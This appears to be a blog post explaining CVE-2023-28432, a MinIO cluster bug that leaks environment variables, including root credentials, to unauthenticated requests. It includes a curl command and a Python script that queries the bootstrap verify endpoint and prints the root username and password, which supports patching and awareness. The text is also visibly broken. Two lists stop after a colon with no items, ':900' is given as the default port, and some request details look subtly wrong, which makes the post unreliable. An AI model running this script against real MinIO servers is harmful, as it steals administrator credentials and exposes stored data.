MinIO is a popular open-source object storage system, a bit like your own private Amazon S3. Teams all over the world use it to store critical data—think images, documents, application backups, and logs. While MinIO is known for being fast, reliable, and easy to run on your own servers, a recent security bug, CVE-2023-28432, shows why “easy” can sometimes be risky.
In this post, we’ll break down what this vulnerability is, how it works, and what you should do about it—using simple terms and clear code examples anyone can understand.

What is CVE-2023-28432?
Between version RELEASE.2019-12-17T23-16-33Z and RELEASE.2023-03-20T20-16-18Z, MinIO had a critical issue: when deployed as a distributed/cluster setup, it would leak all of its environment variables in response to a certain HTTP request. This isn’t just harmless configuration info—sensitive secrets like MINIO_SECRET_KEY and MINIO_ROOT_PASSWORD could be exposed.
If you’re running a MinIO cluster within these versions, an attacker or even a curious user could extract your admin passwords remotely, without any authentication. This puts your stored data and even your server’s security at huge risk.
How Does the Vulnerability Happen?
During certain error conditions or API calls, MinIO responds with a dump of environment variables. It does this *even* if those variables contain sensitive information like:
The Bad Request
Let’s say MinIO is running as a cluster node, and someone accesses a /minio/bootstrap/v1/verify endpoint with a specially crafted request. Older versions, when handling this request, would spit out the environment – secrets and all – in their response.
Example curl Command
curl http://<minio-node>:900/minio/bootstrap/v1/verify
If vulnerable, you might see a JSON response like
{
"MINIO_ROOT_USER": "admin",
"MINIO_ROOT_PASSWORD": "verySecret123",
...other environment keys and values...
}
*Note: :900 is the default MinIO port, but it may differ.*
Who Is Affected
- Distributed/Cluster Deployments: Single-node (standalone) setups are not affected.
- MinIO Versions: Any version from RELEASE.2019-12-17T23-16-33Z up to RELEASE.2023-03-20T20-16-18Z.
If you run clustered MinIO (with multiple nodes working together), you are at risk unless you upgrade.
How Bad Is This?
Very bad. Anyone who can reach your MinIO web API—on your network or the public internet—could get your root credentials. With these, they can:
Exploit Details
The core of the attack is simple: make a GET request to a cluster endpoint, parse the returned JSON, and extract secrets. Here’s how someone might script it in Python:
import requests
url = "http://<minio-node>:900/minio/bootstrap/v1/verify"
resp = requests.get(url)
if resp.status_code == 200:
data = resp.json()
print("MINIO_ROOT_USER:", data.get("MINIO_ROOT_USER"))
print("MINIO_ROOT_PASSWORD:", data.get("MINIO_ROOT_PASSWORD"))
This code would print the root username and password if the server is vulnerable.
Official Fix
MinIO fixed this leak in RELEASE.2023-03-20T20-16-18Z.
You must upgrade to at least this version.
MinIO Release Notes
Change Secrets:
If you suspect someone might have accessed your environment variables, change your MinIO root credentials and any keys/secrets immediately.
References
- MinIO Advisory: CVE-2023-28432
- MinIO GitHub Release Notes
- Cybersecurity & Infrastructure Security Agency (CISA) Alert
Final Words
Vulnerabilities like CVE-2023-28432 show how “simple” configuration mistakes can expose entire systems. If you use MinIO clusters, patch as soon as you can, and review your network access policies. For developers and operators, always think twice about what info might leak—and keep your software up to date!
Timeline
Published on: 03/22/2023 21:15:00 UTC
Last modified on: 03/28/2023 16:26:00 UTC